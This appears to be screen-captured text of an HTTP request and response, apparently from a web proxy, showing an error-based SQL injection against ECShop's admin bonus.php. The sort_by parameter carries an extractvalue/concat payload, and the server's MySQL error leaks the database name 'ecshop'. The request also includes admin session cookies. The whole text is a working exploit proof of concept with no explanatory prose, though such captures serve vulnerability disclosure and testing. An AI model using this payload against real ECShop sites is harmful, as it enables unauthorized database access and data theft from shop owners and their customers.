 1 POST /admin/bonus.php HTTP/1.1
2 Host: 192.168.199.246:3333
3 Content-Length: 83
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.199.246:3333
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.199.246:3333/admin/bonus.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: loginNum=3; ECSCP[lastfilterfile]=9F987F7A; ECSCP[lastfilter]=
a%253A7%253A%257Bs%253A7%253A%2522sort_by%2522%253Bs%253A7%253A%2522type_
id%2522%253Bs%253A10%253A%2522sort_order%2522%253Bs%253A4%253A%2522DESC%2
522%253Bs%253A12%253A%2522record_count%2522%253Bs%253A1%253A%25226%2522%2
53Bs%253A9%253A%2522page_size%2522%253Bi%253A15%253Bs%253A4%253A%2522page
%2522%253Bi%253A1%253Bs%253A10%253A%2522page_count%2522%253Bd%253A1%253Bs
%253A5%253A%2522start%2522%253Bi%253A0%253B%257D; ECSCP[lastfiltersql]=
U0VMRUNUICogRlJPTSBgZWNzaG9wYC5gZWNzX2JvbnVzX3R5cGVgIE9SREVSIEJZIHR5cGVfa
WQgREVTQw%3D%3D; ECS_LastCheckOrder=
Wed%2C%2011%20Nov%202020%2015%3A30%3A17%20GMT; ECS_ID=
470804153592ffa46fcc9356ac55684a3c82ddc2; ECSCP_ID=
293b6efe5bea6f7bb0b8f6b1e21ffad949fbb418
14 Connection: close
15
16 act=bonus_list&sort_by=1 and extractvalue(1,concat(0x7e,(select
database()),0x7e))#
? < + > Type a search term 0 matches
1 HTTP/1.1 200 OK
2 Date: Wed, 11 Nov 2020 15:58:22 GMT
3 Server: Apache
4 Expires: Fri, 14 Mar 1980 20:53:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Upgrade: h2
8 Connection: Upgrade, close
9 Last-Modified: Wed, 11 Nov 2020 15:58:22 GMT
10 Vary: Accept-Encoding
11 Content-Length: 727
12 Content-Type: text/html; charset=utf-8
13
14 <b>MySQL server error report:Array
15 (
16 [0] => Array
17 (
18 [message] => MySQL Query Error
19 )
20
21 [1] => Array
22 (
23 [sql] => SELECT ub.*, u.user_name, u.email, o.order_sn,
bt.type_name  FROM `ecshop`.`ecs_user_bonus` AS ub  LEFT JOIN
`ecshop`.`ecs_bonus_type` AS bt ON bt.type_id=ub.bonus_type_id  LEFT
JOIN `ecshop`.`ecs_users` AS u ON u.user_id=ub.user_id  LEFT JOIN
`ecshop`.`ecs_order_info` AS o ON o.order_id=ub.order_id   ORDER BY 1
and extractvalue(1,concat(0x7e,(select database()),0x7e))# DESC LIMIT
0, 15
24 )
25
26 [2] => Array
27 (
28 [error] => XPATH syntax error: '~ecshop~'
29 )
30
31 [3] => Array
? < + > Type a search term 0 matches